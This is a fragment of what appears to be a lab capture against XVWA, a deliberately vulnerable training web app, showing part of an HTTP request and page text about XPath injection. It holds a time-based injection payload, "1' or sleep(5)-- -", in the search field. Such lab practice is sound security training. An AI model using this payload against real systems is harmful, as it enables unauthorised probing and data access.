 Origin: http://192.168.111.41
DNT: 1
Connection: close
Referer: http://192.168.111.41/xvwa/vulnerabilities/xpath/
Cookie: PHPSESSID=qfh3ncl9rjheqfak8ulf5q82k0
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
search=1' or sleep(5)-- -&submit=
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' or sleep(5)-- -